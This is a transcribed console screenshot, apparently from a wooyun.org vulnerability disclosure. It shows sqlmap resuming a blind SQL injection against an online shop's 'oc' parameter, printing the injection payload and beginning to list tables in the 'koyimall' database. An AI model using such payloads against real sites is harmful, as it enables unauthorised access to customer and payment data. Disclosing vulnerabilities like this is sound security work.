 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://de...
use only valid parameter values so sqlmap could be able to run properly
[10:46:40] [WARNING] provided value for parameter 'dep' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[10:46:40] [INFO] resuming back-end DBMS 'mysql'
[10:46:40] [INFO] testing connection to the target URL
[10:46:44] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: oc (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: GC=GD00&OC=&ST=SCODE3&inc_mode=a&dep=&oc=(SELECT (CASE WHEN (8750=8
750) THEN 8750 ELSE 8750*(SELECT 8750 FROM INFORMATION_SCHEMA.CHARACTER_SETS) EN
D))&os=desc
---
[10:46:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.5
back-end DBMS: MySQL 5.0
[10:46:44] [INFO] fetching tables for database: 'koyimall'
[10:46:44] [INFO] fetching number of tables for database 'koyimall'
[10:46:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:46:44] [INFO] retrieved: 168
[10:46:53] [INFO] retrieved: alipay_log
中文(简体) - 百度输入法 半 :
www.wooyun.org